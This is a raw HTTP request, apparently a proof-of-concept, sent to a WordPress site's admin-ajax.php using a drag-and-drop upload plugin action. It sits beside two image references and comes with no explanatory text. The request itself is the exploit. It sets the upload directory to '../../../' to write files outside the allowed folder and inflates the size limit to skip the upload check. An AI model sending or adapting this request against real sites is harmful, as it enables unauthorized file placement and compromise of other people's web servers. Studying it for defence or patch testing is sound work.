 POST /wp-admin/admin-ajax.php HTTP/2Host: example.orgContent-Length: 756Accept: application/json, text/javascript, */*; q=0.01Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryIzvIrbHjHpxzepPiX-Requested-With: XMLHttpRequestUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)------WebKitFormBoundaryIzvIrbHjHpxzepPiContent-Disposition: form-data; name="size_limit"2e+9------WebKitFormBoundaryIzvIrbHjHpxzepPiContent-Disposition: form-data; name="action"dnd_codedropz_upload------WebKitFormBoundaryIzvIrbHjHpxzepPiContent-Disposition: form-data; name="upload_dir"../../../------WebKitFormBoundaryIzvIrbHjHpxzepPiContent-Disposition: form-data; name="post_id"1868------WebKitFormBoundaryIzvIrbHjHpxzepPiContent-Disposition: form-data; name="security"0a4dca2b89------WebKitFormBoundaryIzvIrbHjHpxzepPiContent-Disposition: form-data; name="form_id"9210------WebKitFormBoundaryIzvIrbHjHpxzepPiContent-Disposition: form-data; name="upload_name"foto------WebKitFormBoundaryIzvIrbHjHpxzepPiContent-Disposition: form-data; name="upload-file"; filename="pngout.png"Content-Type: image/png// image contents------WebKitFormBoundaryIzvIrbHjHpxzepPi--
